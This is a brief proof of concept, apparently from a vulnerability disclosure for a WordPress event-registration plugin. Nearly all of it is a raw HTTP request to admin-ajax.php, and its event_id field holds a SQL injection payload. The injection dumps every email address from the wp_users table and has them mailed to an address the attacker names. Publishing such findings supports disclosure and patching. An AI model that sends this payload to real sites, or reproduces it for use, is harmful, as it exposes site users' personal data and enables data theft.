 Proof of Concept
The below request will send an email to recipient@example.com with all user emails in the "Unregister from this event" URL
POST /wp-admin/admin-ajax.php?action=rtec_send_unregister_link HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Connection: close
Upgrade-Insecure-Requests: 1
event_id=3%20UNION%20SELECT%200,1,2,3,4,5,6,7,8,group_concat(user_email)%20from%20wp_users%20--%20x&email=recipient@example.com